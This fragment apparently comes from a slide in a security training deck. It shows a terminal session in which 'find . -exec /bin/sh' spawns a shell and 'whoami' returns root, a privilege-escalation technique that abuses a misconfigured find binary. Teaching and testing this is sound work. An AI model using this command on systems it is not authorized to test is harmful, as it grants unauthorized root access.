 $ find . -exec '/bin/sh' \;
find . -exec '/bin/sh' \;
# whoami
whoami
root
#